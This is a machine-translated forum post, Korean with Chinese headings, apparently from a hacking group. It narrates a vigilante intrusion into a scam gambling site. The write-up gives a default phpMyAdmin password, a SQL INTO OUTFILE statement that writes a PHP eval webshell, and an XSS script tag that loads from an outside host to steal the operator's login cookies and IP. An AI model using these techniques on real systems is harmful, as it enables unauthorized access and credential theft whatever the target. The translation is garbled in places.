KoreanHackerTeam

Moderator

0X00 事情由来

이야기를 이해 한 후, 내 경험 후에 이것은 돼지 살인 사건이어야합니다.

사기꾼은 몇 가지 수단을 사용하여 희생자들이 돈을 벌고 재충전을 유도하고 돼지를 도박으로 죽일 수 있다고 설득합니다.

0X01 渗透过程-大概二十分钟左右就拿下了

침투 과정은 간단하고 지루합니다.IP와 포트를 살펴본 후 클라우드 WAF가 없어야한다고 판단하여 디렉토리를 직접 스캔하기 시작했습니다.





몇 분 후, 나는 http://xxxx.com.cn/u.php를 스캔했습니다. 아래 그림과 같이 UPUPW의 통합 환경으로 판명되었습니다.

Idea, Blast PhpmyAdmin 또는 UPUPW의 기본 데이터베이스 암호를 찾으십시오.



시스템이 제공 한 비밀번호로 성공적으로 로그인 한 기본값은 다음과 같습니다. Drsxt5zj6oi55lpq Phpmyadmin에 성공적으로 로그인했습니다.

그런 다음 getshell을 사용해보십시오. upupw 프로브가 있기 때문에 Phpinfo와 웹 사이트의 절대 경로를 직접 보았습니다. 나는 upupw 프로브 때문에 정기적으로 쉘을 직접 쓰려고 노력했다.



절대 경로, 데이터베이스 루트 권한 및 데이터베이스 쓰기 권한을 알아야합니다. 구체적인 진술 : select '? php eval (@$ _ post ['xx ']);' Outfile 'd: \\ wap \\ member_bak.php'참고 : Windows에서는 두 배의 백 슬래시가 필요합니다. 그렇지 않으면 주방 나이프/Ant 검 및 기타 링크를 사용합니다. 당시 스크린 샷이 없으므로 이제 웹 사이트를 열 수 없으므로 다음은 쉘을 얻은 후에 상태를 직접 해제합니다.



침투가 끝났다. 나는 권한을 보았다. 시스템 권한이었습니다. 그러나 우리의 목표는 사기꾼의 IP 정보 및 위치 정보를 찾는 것이었고 다음 단계는 다음과 같습니다.

0X02 定位诈骗份子的IP和端口



쉘을 얻는 것이 훨씬 쉽습니다. 배경에 로그인 된 PHP 파일을 찾아 XSS 코드를 삽입하십시오.

잠시 검색 한 후 배경 로그인이 다른 웹 사이트 디렉토리 아래에 있음을 발견했습니다.

echo'scripttrc=https://xx.xx/xfxx/script '; 사기꾼이 로그인하기를 기다리고 있습니다



나는 실제로 내 휴대 전화, 666으로 로그인했다

쿠키를 교체하여 백그라운드에 로그인하지만 쓸모가 없다는 것을 알았습니다.



IP 주소 정보를 확인하려면 ipip.net으로 이동하십시오. 우연히, 나는 다시 해외에 있었다. 아아.

0X03 告知粉丝结果











